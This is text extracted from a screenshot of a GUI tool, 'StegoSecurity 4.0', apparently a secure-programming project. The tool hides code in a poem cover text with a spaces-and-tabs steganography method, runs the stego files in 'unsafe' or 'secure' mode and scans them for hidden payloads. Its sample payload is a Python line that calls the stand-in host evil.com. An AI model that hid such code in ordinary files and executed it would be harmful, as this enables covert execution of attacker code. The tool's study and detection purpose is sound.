 StegoSecurity 4.0
StegoSecurity 4.0
Cover Text:
Roses are red,
Violets are blue.
Malicious Code:
import requests
requests.get("http://evil.com")
Encryption Passphrase:
Number of Files:
1
Stego Method:
spaces_tabs
Obfuscate (Base64):
Hide in Files
Run Unsafe
Run Secure
Detect Stego
View Log
Check Config
Generate Report
Files in stego_files:
stego_file_1.txt
stego_file_2.txt
stego_file_3.txt
Output:
ult:
[2025-04-08 21:25:40] Ran secure: D:/Secure Programming/Steg
anographic Malicious Code/stego_files/stego_file_1.txt - Sco
re: 2, Threats: []
[2025-04-08 21:25:40] Ran secure: D:/Secure Programming/Steg
anographic Malicious Code/stego_files/stego_file_2.txt - Sco
re: 2, Threats: []
[2025-04-08 21:25:40] Ran secure: D:/Secure Programming/Steg
anographic Malicious Code/stego_files/stego_file_3.txt - Sco
re: 2, Threats: []
[2025-04-08 21:25:56] Ran unsafe: D:/Secure Programming/Steg
anographic Malicious Code/stego_files/stego_file_1.txt - Res
ult:
[2025-04-08 21:25:56] Ran unsafe: D:/Secure Programming/Steg
anographic Malicious Code/stego_files/stego_file_2.txt - Res
ult:
Ready